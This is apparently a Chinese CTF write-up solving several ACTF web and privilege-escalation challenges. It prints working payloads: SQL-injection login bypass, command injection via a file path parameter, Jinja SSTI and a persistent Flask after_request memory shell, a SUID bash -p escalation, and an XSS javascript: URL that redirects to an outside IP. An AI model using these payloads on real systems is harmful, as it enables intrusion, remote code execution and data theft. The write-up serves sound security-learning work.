ACTF upload
1 | import uuid |
账号密码是admin\backdoor,但是我是万能密码进去的,admin' or 1=1#,参数可控直接RCE
1 | http://223.112.5.141:54806/upload?file_path=a;ls /|base64> 1.txt;sleep 5;echo aaa |
1 | GET /upload?file_path=../1.txt |

not so web 1
1 | import base64, json, time |
有个Cookie需要伪造,伪造之后就可以直接SSTI,去年做过一道题是CBC反转攻击,但是当时觉得和web没啥关系,用zdmin注册,提取iv和cipher,修改iv的第10位 让z变成a
1 | import base64 |
1 | http://61.147.171.105:50002/home?payload={{g.pop.__globals__.__builtins__['__import__']('os').popen('cat flag.txt').read()}} |
not so web 2
1 | import base64, json, time |
让人机把Cookie伪造部分解了
1 | import base64 |
拿到Cookie之后绕过黑名单即可,我一开始还没看到

1 | https://223.112.5.141:59109/home?payload={{(lipsum|attr(request.values.a)|attr(request.values.b)(request.values.c)|attr(request.values.d)(request.values.e)).read()}}&a=__globals__&b=__getitem__&c=os&d=popen&e=cat flag.txt |
Hard guess
1 | ssh KatoMegumi@61.147.171.105 -p 59808 |
suid位发现一个文件/opt/hello

可以环境变量提权,但是要利用bash劫持,看了一下P牛的利用bash任意RCE的文章,没看太懂但是也懂个大概,一直尝试
1 | KatoMegumi@dda5fd7b2a01:/tmp$ echo $BASH_VERSION |
那就用env $'BASH_FUNC_echo%%=() { id; }' bash -c 'echo hello',但是还是没有成功,这里我如果把BASH_ENV设置为自己的话,是否成功呢
1 | echo 'exec /bin/bash -p' > /tmp/exploit && chmod +x /tmp/exploit |
拿下三血
eznote
看着是XSS
1 | const express = require('express') |
1 | const puppeteer = require('puppeteer') |

并且得知dompurify版本并且是默认配置的,无法绕过,先随便测试一下<p>test</p>,这个是可以正常用html解析的,然后X了一下午的note,发现不太可能拿到Cookie,并且也没办法绕过,转头去查

也没有查出来,后面测试发现JavaScript协议在/report没被过滤
1 | javascript:fetch('/notes').then(r=>location='http://156.238.233.93:9999/?flag=1') |
上面是最终payload,测试的时候,发现https的都不行,request网站,webhook,以及https的自己的服务器

Excellent-Site
1 | import smtplib |
首先看到/news路由的注入点,参数可控可以进行命令注入
1 | 1 union select "<script>alert(1)</script>" |
/admin有渲染函数,

fetch_page_content(url)函数用来处理url,进行一些限制,不影响,get_subjects(username, password)有用户名和密码,不用管,这个函数就是用来返回发送的邮件,将其解析为字符串进行返回的,/bot和/admin是链接在一起的,思路明确,通过/news插入邮件再让bot解析即可,发现无回显打内容马,而且有转义问题,因为其中涉及sql语句
1 | select 1 union select "{{cycler.__init__.__globals__.__builtins__['__import__']('os').popen('ls').read()}}"; |

两个都成功,没成功的肯定也是无法打入的
1 | select 1 union select "{{url_for.__globals__['__builtins__']['eval']("app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\"global CmdResp;CmdResp=__import__(\'flask\').make_response(__import__(\'os\').popen(request.args.get(\'cmd\')).read())\")==None else resp)",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}"; |
没成功,
1 | select 1 UNION SELECT "{{url_for.__globals__['__builtins__']['eval'](\"app.after_request_funcs.setdefault(None, []).append(lambda resp: CmdResp if request.args.get('cmd') and exec(\\\"global CmdResp;CmdResp=__import__('flask').make_response(__import__('os').popen(request.args.get('cmd')).read())\\\")==None else resp)\",{'request':url_for.__globals__['request'],'app':url_for.__globals__['current_app']})}}"; |
成功,写到脚本里面
1 | import requests |
